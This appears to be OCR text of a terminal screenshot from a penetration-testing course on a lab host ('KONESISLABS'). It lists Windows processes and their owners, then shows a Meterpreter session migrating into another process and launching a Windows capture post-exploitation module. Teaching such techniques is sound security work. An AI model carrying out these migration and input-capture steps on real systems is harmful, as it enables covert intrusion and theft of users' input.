 File Edit View Search Terminal Help
1676 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:
\Windows\System32\dfssvc.exe
1924 vds.exe x64 0 NT AUTHORITY\SYSTEM C:
\Windows\System32\vds.exe
2008 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:
\Windows\System32\svchost.exe
2024 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:
\Windows\System32\svchost.exe
2304 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:
\Windows\System32\svchost.exe
2420 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:
\Windows\System32\dllhost.exe
2568 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:
\Windows\System32\msdtc.exe
2848 taskhostex.exe x64 1 KONESISLABS\Administrator C:
\Windows\System32\taskhostex.exe
3296 mmc.exe x64 1 KONESISLABS\Administrator C:
\Windows\System32\mmc.exe
3996 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:
\Windows\SysWOW64\rundll32.exe
meterpreter >
meterpreter > migrate 1628
[*] Migrating from 3996 to 1628...
[*] Migration completed successfully.
meterpreter > run post/windows/capture/
pluralsight